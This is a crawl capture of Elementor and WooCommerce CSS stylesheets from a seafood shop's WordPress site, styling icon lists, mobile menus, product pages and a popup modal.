.elementor-element.elementor-element-291aa1d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-icon i{color:var( --e-global-color-69a2b06 );}.elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-icon svg{fill:var( --e-global-color-69a2b06 );}.elementor-10058 .elementor-element.elementor-element-291aa1d3{--e-icon-list-icon-size:18px;}.elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-text{color:var( --e-global-color-a291686 );}.elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-10058 .elementor-element.elementor-element-13582cb4 > .elementor-element-populated > .elementor-widget-wrap{padding:2em 2em 2em 2em;}.elementor-10058 .elementor-element.elementor-element-76c63110 .elementor-heading-title{color:var( --e-global-color-a291686 );}.elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-icon i{color:var( --e-global-color-69a2b06 );}.elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-icon svg{fill:var( --e-global-color-69a2b06 );}.elementor-10058 .elementor-element.elementor-element-7e062589{--e-icon-list-icon-size:18px;}.elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-text{color:var( --e-global-color-a291686 );}.elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-10058 .elementor-element.elementor-element-58e3849c > .elementor-element-populated > .elementor-widget-wrap{padding:2em 2em 2em 2em;}.elementor-10058 .elementor-element.elementor-element-6831e332 .elementor-heading-title{color:var( --e-global-color-a291686 );}.elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-icon i{color:var( --e-global-color-69a2b06 );}.elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-icon svg{fill:var( --e-global-color-69a2b06 );}.elementor-10058 .elementor-element.elementor-element-553930a1{--e-icon-list-icon-size:18px;}.elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-text{color:var( --e-global-color-a291686 );}.elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-10058 .elementor-element.elementor-element-45691c34 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10058 .elementor-element.elementor-element-45691c34{padding:1em 0em 1em 0em;}.elementor-10058 .elementor-element.elementor-element-f70c9d2 .elementor-heading-title{color:var( --e-global-color-a291686 );font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-10058 .elementor-element.elementor-element-b663975{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10058 .elementor-element.elementor-element-b663975 .elementor-widget-container{text-align:right;}.elementor-10058 .elementor-element.elementor-element-b663975 .elementor-social-icon{background-color:#02010100;}.elementor-10058 .elementor-element.elementor-element-b663975 .elementor-social-icon i{color:var( --e-global-color-a291686 );}.elementor-10058 .elementor-element.elementor-element-b663975 .elementor-social-icon svg{fill:var( --e-global-color-a291686 );}.elementor-10058 .elementor-element.elementor-element-b663975 .elementor-social-icon:hover{background-color:var( --e-global-color-a291686 );}.elementor-10058 .elementor-element.elementor-element-b663975 .elementor-social-icon:hover i{color:var( --e-global-color-69a2b06 );}.elementor-10058 .elementor-element.elementor-element-b663975 .elementor-social-icon:hover svg{fill:var( --e-global-color-69a2b06 );}.elementor-10058 .elementor-element.elementor-element-fecffcf .tp-mobile-menu.style_2 .tp-mm-l-wrapper .tp-mm-li,
					.elementor-10058 .elementor-element.elementor-element-fecffcf .tp-mobile-menu.style_2 .tp-mm-r-wrapper .tp-mm-li,
					.elementor-10058 .elementor-element.elementor-element-fecffcf .tp-mobile-menu.style_2 .tp-mm-c-wrapper .tp-mm-c-et-li{overflow:hidden;}.elementor-10058 .elementor-element.elementor-element-fecffcf .tp-mm-wrapper .tp-mm-wrapper-inner .tp-mm-li,.elementor-10058 .elementor-element.elementor-element-fecffcf .tp-mm-et-wrapper .tp-mm-et-ul .tp-mm-et-li,.elementor-10058 .elementor-element.elementor-element-fecffcf .tp-mobile-menu .tp-mm-l-wrapper .tp-mm-li,.elementor-10058 .elementor-element.elementor-element-fecffcf .tp-mobile-menu .tp-mm-r-wrapper .tp-mm-li,.elementor-10058 .elementor-element.elementor-element-fecffcf .tp-mobile-menu .tp-mm-c-wrapper .tp-mm-li, .elementor-10058 .elementor-element.elementor-element-fecffcf .tp-mobile-menu.style_2 .tp-mm-c-wrapper .tp-mm-c-et-li{max-height:70px !important;min-height:70px !important;}.elementor-10058 .elementor-element.elementor-element-fecffcf .tp-mobile-menu{overflow:hidden !important;}@media(max-width:1024px){.elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-10058 .elementor-element.elementor-element-f70c9d2 .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}}@media(max-width:767px){.elementor-10058 .elementor-element.elementor-element-3c172e69.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-li i,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-c-wrapper .tp-menu-link i,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-et-wrapper .tp-mm-et-li i{font-size:27px;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-li svg,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-c-wrapper .tp-menu-link svg,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-et-wrapper .tp-mm-et-li svg{width:27px;height:27px;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-loop-inner .tp-mm-img{width:27px;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-wrapper .tp-mm-wrapper-inner .tp-mm-li,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-et-wrapper .tp-mm-et-ul .tp-mm-et-li,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-l-wrapper .tp-mm-li,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-r-wrapper .tp-mm-li,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-c-wrapper .tp-mm-li, .elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu.style_2 .tp-mm-c-wrapper .tp-mm-c-et-li{padding:0px 0px 0px 0px;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-wrapper .tp-mm-wrapper-inner .tp-mm-li .tp-mm-st1-title,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-et-wrapper .tp-mm-et-li .tp-mm-extra-toggle,.elementor-10058 .elementor-element.elementor-element-447cd6b0  .tp-mobile-menu.style_2 .tp-mm-st1-title, .elementor-10058 .elementor-element.elementor-element-447cd6b0  .tp-mobile-menu.style_2 .tp-mm-extra-toggle{font-size:10px;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-loop-inner,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-c-wrapper,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-c-wrapper .tp-loop-inner,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-et-wrapper{border-radius:0px 0px 0px 0px;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 tp-mobile-menu{padding:0px 0px 0px 0px;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu{border-radius:20px 20px 0px 0px;overflow:hidden;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10058 .elementor-element.elementor-element-447cd6b0{z-index:2000;}.elementor-10058 .elementor-element.elementor-element-335e1d61{padding:2em 0em 0em 0em;}.elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-10058 .elementor-element.elementor-element-f70c9d2{text-align:center;}.elementor-10058 .elementor-element.elementor-element-f70c9d2 .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-10058 .elementor-element.elementor-element-b663975 .elementor-widget-container{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-10058 .elementor-element.elementor-element-6c49e6e3{width:33%;}.elementor-10058 .elementor-element.elementor-element-40791104{width:33%;}.elementor-10058 .elementor-element.elementor-element-13582cb4{width:34%;}.elementor-10058 .elementor-element.elementor-element-58e3849c{width:34%;}.elementor-10058 .elementor-element.elementor-element-5d654245{width:70%;}.elementor-10058 .elementor-element.elementor-element-18d0c9cc{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://jimmyseafood.com/wp-content/uploads/elementor/css/post-11946.css?ver=1682356596
body_size: 517
content:
.elementor-11946 .elementor-element.elementor-element-676c6e1 > .elementor-container{max-width:950px;}.elementor-11946 .elementor-element.elementor-element-676c6e1{margin-top:0px;margin-bottom:-60px;}.woocommerce .elementor-11946 .elementor-element.elementor-element-f46e946 .flex-viewport:not(:last-child){margin-bottom:0px;}.woocommerce .elementor-11946 .elementor-element.elementor-element-f46e946 .flex-control-thumbs li{padding-right:calc(0px / 2);padding-left:calc(0px / 2);padding-bottom:0px;}.woocommerce .elementor-11946 .elementor-element.elementor-element-f46e946 .flex-control-thumbs{margin-right:calc(-0px / 2);margin-left:calc(-0px / 2);}.elementor-11946 .elementor-element.elementor-element-522c746{--spacer-size:50px;}.elementor-11946 .elementor-element.elementor-element-9118e53 .elementor-heading-title{font-family:"berlin-1", Sans-serif;}.elementor-11946 .elementor-element.elementor-element-68d779a{--spacer-size:10px;}.woocommerce .elementor-11946 .elementor-element.elementor-element-1e57547 .price{color:#000000;}body:not(.rtl) .elementor-11946 .elementor-element.elementor-element-1e57547:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-11946 .elementor-element.elementor-element-1e57547:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-11946 .elementor-element.elementor-element-1e57547.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-11946 .elementor-element.elementor-element-6cd23c1{--spacer-size:10px;}.elementor-11946 .elementor-element.elementor-element-0299616 .cart button, .elementor-11946 .elementor-element.elementor-element-0299616 .cart .button{background-color:#000000;transition:all 0.2s;}.elementor-11946 .elementor-element.elementor-element-0299616 .cart button:hover, .elementor-11946 .elementor-element.elementor-element-0299616 .cart .button:hover{background-color:#000000;}.elementor-11946 .elementor-element.elementor-element-0299616 .quantity .qty{transition:all 0.2s;}.woocommerce .elementor-11946 .elementor-element.elementor-element-0299616 form.cart table.variations label{font-size:16px;}.woocommerce .elementor-11946 .elementor-element.elementor-element-0299616 form.cart table.variations td.value select{color:#000000;}.woocommerce .elementor-11946 .elementor-element.elementor-element-0299616 form.cart table.variations td.value select, .woocommerce .elementor-11946 .elementor-element.elementor-element-0299616 form.cart table.variations td.value:before{background-color:#000000;border-radius:5px;}.elementor-11946 .elementor-element.elementor-element-f9952ed:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(0px/2);}.elementor-11946 .elementor-element.elementor-element-f9952ed:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(0px/2);}.elementor-11946 .elementor-element.elementor-element-f9952ed.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-11946 .elementor-element.elementor-element-f9952ed.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body:not(.rtl) .elementor-11946 .elementor-element.elementor-element-f9952ed.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-0px/2) + (-1px/2) );}body:not.rtl .elementor-11946 .elementor-element.elementor-element-f9952ed.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-0px/2) - (1px/2) );}.elementor-11946 .elementor-element.elementor-element-f9952ed{color:#000000;}.elementor-11946 .elementor-element.elementor-element-f9952ed a{color:#6EC1E4;}.elementor-11946 .elementor-element.elementor-element-3e61042{--spacer-size:20px;}.elementor-11946 .elementor-element.elementor-element-2cfd4b8 > .elementor-container{max-width:950px;}.elementor-11946 .elementor-element.elementor-element-2cfd4b8:not(.elementor-motion-effects-element-type-background), .elementor-11946 .elementor-element.elementor-element-2cfd4b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(237, 237, 237, 0);}.elementor-11946 .elementor-element.elementor-element-2cfd4b8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11946 .elementor-element.elementor-element-2cfd4b8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11946 .elementor-element.elementor-element-3b86a62.elementor-wc-products  ul.products{grid-column-gap:35px;grid-row-gap:40px;}.elementor-11946 .elementor-element.elementor-element-3b86a62.elementor-wc-products ul.products li.product{text-align:center;}.elementor-11946 .elementor-element.elementor-element-3b86a62.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:0px 0px 0px 0px;}.woocommerce .elementor-11946 .elementor-element.elementor-element-3b86a62.elementor-wc-products .products > h2{font-family:"berlin-1", Sans-serif;text-align:left;margin-bottom:0px;}.elementor-11946 .elementor-element.elementor-element-3b86a62.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-11946 .elementor-element.elementor-element-b921893{--spacer-size:50px;}@media(max-width:1024px){.elementor-11946 .elementor-element.elementor-element-3b86a62.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-11946 .elementor-element.elementor-element-9118e53{text-align:center;}.elementor-11946 .elementor-element.elementor-element-1e57547{text-align:center;}.elementor-11946 .elementor-element.elementor-element-3b86a62.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: text/css
request_url: https://jimmyseafood.com/wp-content/uploads/elementor/css/post-9919.css?ver=1682354643
body_size: -164
content:
#elementor-popup-modal-9919 .dialog-message{width:351px;height:100vh;align-items:flex-start;}#elementor-popup-modal-9919{justify-content:flex-start;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9919 .dialog-close-button{display:flex;top:0%;font-size:25px;}#elementor-popup-modal-9919 .dialog-widget-content{animation-duration:1s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-9919 .dialog-close-button{right:6.6%;}body.rtl #elementor-popup-modal-9919 .dialog-close-button{left:6.6%;}